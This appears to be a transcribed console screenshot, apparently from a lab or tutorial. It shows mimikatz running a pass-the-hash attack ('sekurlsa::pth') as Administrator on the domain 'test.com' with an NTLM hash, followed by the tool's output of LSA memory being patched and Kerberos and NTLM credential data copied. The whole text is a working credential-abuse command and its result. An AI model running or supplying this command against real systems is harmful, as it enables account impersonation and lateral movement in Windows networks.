 选定 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\asus\Desktop\x64>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:A
dministrator /domain:test.com /ntlm:31d6cfe0d16ae931b73c59d7e0c089c0"
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:test.com /ntlm
:31d6cfe0d16ae931b73c59d7e0c089c0
user    : Administrator
domain  : test.com
program : cmd.exe
impers. : no
NTLM    : 31d6cfe0d16ae931b73c59d7e0c089c0
  |  PID  3760
  |  TID  3056
  |  LSA Process is now R/W
  |  LUID 0 ; 7276181 (00000000:006f0695)
  \_ msv1_0   - data copy @ 0000000000278CC0 : OK !
  \_ kerberos - data copy @ 00000000013B4408
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000014028F8 (16) -> null
mimikatz # _